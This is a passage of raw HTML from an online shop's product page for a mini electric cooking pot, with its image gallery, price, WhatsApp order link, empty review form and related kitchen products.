https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-600x600.jpg" class=" wp-post-image" alt="" title="362324391_1383525782377584_6869682843136998242_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-600x600.jpg" class=" wp-post-image" alt="" title="362941800_238926625693262_5710955964645096763_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		<div id="electro-wc-product-gallery-697153fcca208" class="electro-wc-product-gallery electro-wc-product-gallery--with-images electro-wc-product-gallery--columns-5 images" data-columns="5">
			<figure class="electro-wc-product-gallery__wrapper">
				<figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg"><img width="800" height="800" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="800" height="800" src="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n.jpg"><img width="800" height="800" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="800" height="800" src="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/08/362945726_616290366991848_1280931794806299125_n-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n.jpg"><img width="800" height="800" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="800" height="800" src="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/08/362324391_1383525782377584_6869682843136998242_n-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg"><img width="800" height="800" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="800" height="800" src="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/08/362941800_238926625693262_5710955964645096763_n-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></a></figure>			</figure>
		</div>
				</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://devinexpress.com/product-category/kitchen-appliances/" rel="tag">Kitchen appliances</a></span><h1 class="product_title entry-title">Mini Electric Cooking Pots Multifunctional Cooker Pot For Cooking And Frying Hotpot High Quality Portable Pot</h1>		<hr class="single-product-title-divider" />
		<div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7588  wishlist-fragment on-first-load"
	data-fragment-ref="7588"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:7588,&quot;parent_product_id&quot;:7588,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7588&#038;_wpnonce=d222666471"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7588"
		data-product-type="simple"
		data-original-product-id="7588"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=7588" class="add-to-compare-link" data-product_id="7588">Compare</a></div><p class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del></span></p>
<div id="payment-method-message"></div>
	
	<form class="cart" action="https://devinexpress.com/product/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697153fccadef">Mini Electric Cooking Pots Multifunctional Cooker Pot For Cooking And Frying Hotpot High Quality Portable Pot quantity</label>
	
	<input
		type="number"
				id="quantity_697153fccadef"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="7588" class="single_add_to_cart_button button alt">Buy now</button>

		<a id="sendbtn wa-order-button-click" href=https://web.whatsapp.com/send?phone=85263348266&text=Hello%2C+I+want+to+buy%3A%0D%0A%0D%0A*Mini+Electric+Cooking+Pots+Multifunctional+Cooker+Pot+For+Cooking+And+Frying+Hotpot+High+Quality+Portable+Pot*%0D%0A*Price:*%20&#36;55.00%0D%0A*URL:*%20https%3A%2F%2Fdevinexpress.com%2Fproduct%2Fmini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot%2F%0D%0A%0D%0AThank+you%21 class="wa-order-class" role="button" target="_blank"><button type="button" id="sendbtn wa-order-button-click" class="wa-order-button wa-order-button-after-atc single_add_to_cart_button button alt">WhatsApp Order</button></a>	</form>

	
	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<p>Mini Electric Cooking Pots Multifunctional Cooker Pot For Cooking And Frying Hotpot High Quality Portable Pot</p>
</div><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://devinexpress.com/product-category/kitchen-appliances/" rel="tag">Kitchen appliances</a></span>
	
	
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="electro-advanced-reviews">
	<div class="advanced-review row">
		<div class="col-xs-12 col-md-6">
			<h2 class="based-title">Based on 0 reviews</h2>
			<div class="avg-rating">
				<span class="avg-rating-number">0.0</span> overall			</div>
			<div class="rating-histogram">
								<div class="rating-bar">
					<div class="star-rating" title="Rated 5 out of 5">
						<span style="width:100%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 4 out of 5">
						<span style="width:80%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 3 out of 5">
						<span style="width:60%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 2 out of 5">
						<span style="width:40%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 1 out of 5">
						<span style="width:20%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>
		</div>
		<div class="col-xs-12 col-md-6">
			
			
			<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Mini Electric Cooking Pots Multifunctional Cooker Pot For Cooking And Frying Hotpot High Quality Portable Pot&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://devinexpress.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
								<option value="">Rate&hellip;</option>
								<option value="5">Perfect</option>
								<option value="4">Good</option>
								<option value="3">Average</option>
								<option value="2">Not that bad</option>
								<option value="1">Very Poor</option>
							</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Review" /> <input type='hidden' name='comment_post_ID' value='7588' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>

				</div>
	</div>
	
	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<div class="clear"></div>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5">
			
					<li class="product type-product post-6195 status-publish first instock product_cat-kitchen-appliances has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/kitchen-appliances/" rel="tag">Kitchen appliances</a></span><a href="https://devinexpress.com/product/12-piece-kitchen-cooking-pots-set-non-stick-fry-pan-stainless-steel-cookware-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">12 piece kitchen cooking pots set non-stick fry pan stainless steel cookware set</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">19%</span></span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/12_piece_kitchen_cooking_pots__1669073727_6b866c96-300x300.jpeg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2023/07/12_piece_kitchen_cooking_pots__1669073727_6b866c96-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/kitchen-appliances/" rel="tag">Kitchen appliances</a></span><a href="https://devinexpress.com/product/12-piece-kitchen-cooking-pots-set-non-stick-fry-pan-stainless-steel-cookware-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">12 piece kitchen cooking pots set non-stick fry pan stainless steel cookware set</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>145.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="https://devinexpress.com/product/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot/?add-to-cart=6195" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6195" data-product_sku="" aria-label="Add &ldquo;12 piece kitchen cooking pots set non-stick fry pan stainless steel cookware set&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6195  wishlist-fragment on-first-load"
	data-fragment-ref="6195"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6195,&quot;parent_product_id&quot;:6195,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6195&#038;_wpnonce=d222666471"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6195"
		data-product-type="simple"
		data-original-product-id="6195"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=6195" class="add-to-compare-link" data-product_id="6195">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-6107 status-publish instock product_cat-kitchen-appliances has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/kitchen-appliances/" rel="tag">Kitchen appliances</a></span><a href="https://devinexpress.com/product/bosch-high-quality-household-electric-pressure-cooker-10-in-1-multifunction-stainless-steel-multi-6l-capacity-pressure-pot-cookers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BOSCH High Quality Household Electric Pressure Cooker 10-in-1 multifunction Stainless Steel Multi 6L Capacity Pressure Pot Cookers</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">11%</span></span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/bosch_high_quality_household_e_1674652096_29e9a95f_progressive-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2023/07/bosch_high_quality_household_e_1674652096_29e9a95f_progressive-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/kitchen-appliances/" rel="tag">Kitchen appliances</a></span><a href="https://devinexpress.com/product/bosch-high-quality-household-electric-pressure-cooker-10-in-1-multifunction-stainless-steel-multi-6l-capacity-pressure-pot-cookers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BOSCH High Quality Household Electric Pressure Cooker 10-in-1 multifunction Stainless Steel Multi 6L Capacity Pressure Pot Cookers</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>310.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="https://devinexpress.com/product/mini-electric-cooking-pots-multifunctional-cooker-pot-for-cooking-and-frying-hotpot-high-quality-portable-pot/?add-to-cart=6107" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6107" data-product_sku="" aria-label="Add &ldquo;BOSCH High Quality Household Electric Pressure Cooker 10-in-1 multifunction Stainless Steel Multi 6L Capacity Pressure Pot Cookers&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6107  wishlist-fragment on-first-load"
	data-fragment-ref="6107"
